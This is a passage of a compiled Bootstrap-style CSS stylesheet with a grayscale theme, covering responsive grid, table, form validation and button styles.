		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-lg-0 {
		margin-left: 0
	}
	.offset-lg-1 {
		margin-left: 8.33333%
	}
	.offset-lg-2 {
		margin-left: 16.66667%
	}
	.offset-lg-3 {
		margin-left: 25%
	}
	.offset-lg-4 {
		margin-left: 33.33333%
	}
	.offset-lg-5 {
		margin-left: 41.66667%
	}
	.offset-lg-6 {
		margin-left: 50%
	}
	.offset-lg-7 {
		margin-left: 58.33333%
	}
	.offset-lg-8 {
		margin-left: 66.66667%
	}
	.offset-lg-9 {
		margin-left: 75%
	}
	.offset-lg-10 {
		margin-left: 83.33333%
	}
	.offset-lg-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-xl-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-xl-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-xl-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-xl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-xl-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-xl-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-xl-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-xl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-xl-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-xl-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-xl-0 {
		margin-left: 0
	}
	.offset-xl-1 {
		margin-left: 8.33333%
	}
	.offset-xl-2 {
		margin-left: 16.66667%
	}
	.offset-xl-3 {
		margin-left: 25%
	}
	.offset-xl-4 {
		margin-left: 33.33333%
	}
	.offset-xl-5 {
		margin-left: 41.66667%
	}
	.offset-xl-6 {
		margin-left: 50%
	}
	.offset-xl-7 {
		margin-left: 58.33333%
	}
	.offset-xl-8 {
		margin-left: 66.66667%
	}
	.offset-xl-9 {
		margin-left: 75%
	}
	.offset-xl-10 {
		margin-left: 83.33333%
	}
	.offset-xl-11 {
		margin-left: 91.66667%
	}
}

.table {
	width: 100%;
	margin-bottom: 1rem;
	color: #212529
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
	border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	color: #212529;
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #c4c4c4
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
	border-color: #929292
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #b7b7b7
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
	border-color: #b3b7bb
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
	border-color: #8fd19e
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
	border-color: #86cfda
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
	border-color: #ffdf7e
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
	border-color: #ed969e
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
	border-color: #fbfcfc
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #95999c
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #343a40;
	border-color: #454d55
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #343a40
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #454d55
}

.table-dark.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: hsla(0, 0%, 100%, .05)
}

.table-dark.table-hover tbody tr:hover {
	color: #fff;
	background-color: hsla(0, 0%, 100%, .075)
}

@media (max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-sm>.table-bordered {
		border: 0
	}
}

@media (max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-md>.table-bordered {
		border: 0
	}
}

@media (max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-lg>.table-bordered {
		border: 0
	}
}

@media (max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-xl>.table-bordered {
		border: 0
	}
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch
}

.table-responsive>.table-bordered {
	border: 0
}

.form-control {
	display: block;
	width: 100%;
	height: calc(1.5em + .75rem + 2px);
	padding: .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.form-control {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #6d6d6d;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm {
	height: calc(1.5em + .5rem + 2px);
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.form-control-lg {
	height: calc(1.5em + 1rem + 2px);
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

select.form-control[multiple],
select.form-control[size],
textarea.form-control {
	height: auto
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(40, 167, 69, .9);
	border-radius: .25rem
}

.form-control.is-valid,
.was-validated .form-control:valid {
	border-color: #28a745;
	padding-right: calc(1.5em + .75rem);
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 100% calc(.375em + .1875rem);
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
	border-color: #28a745;
	padding-right: calc((3em + 2.25rem)/4 + 1.75rem);
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label:before,
.was-validated .custom-control-input:valid~.custom-control-label:before {
	border-color: #28a745
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label:before,
.was-validated .custom-control-input:valid:checked~.custom-control-label:before {
	border-color: #34ce57;
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label:before,
.was-validated .custom-control-input:valid:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(220, 53, 69, .9);
	border-radius: .25rem
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545;
	padding-right: calc(1.5em + .75rem);
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 100% calc(.375em + .1875rem);
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
	border-color: #dc3545;
	padding-right: calc((3em + 2.25rem)/4 + 1.75rem);
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label:before,
.was-validated .custom-control-input:invalid~.custom-control-label:before {
	border-color: #dc3545
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label:before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label:before {
	border-color: #e4606d;
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label:before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check {
	width: 100%
}

@media (min-width:576px) {
	.form-inline label {
		-ms-flex-align: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	.form-inline .form-group,
	.form-inline label {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		align-items: center;
		margin-bottom: 0
	}
	.form-inline .form-group {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-ms-flex-align: center
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-plaintext {
		display: inline-block
	}
	.form-inline .custom-select,
	.form-inline .input-group {
		width: auto
	}
	.form-inline .form-check {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}
	.form-inline .form-check-input {
		position: relative;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}
	.form-inline .custom-control {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	.form-inline .custom-control-label {
		margin-bottom: 0
	}
}

.btn {
	display: inline-block;
	font-weight: 400;
	color: #212529;
	text-align: center;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.btn {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.btn:hover {
	color: #212529;
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-primary:hover {
	color: #fff;
	background-color: #1a1a1a;
	border-color: #141414
}

.btn-primary.focus,
.btn-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5);
	box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
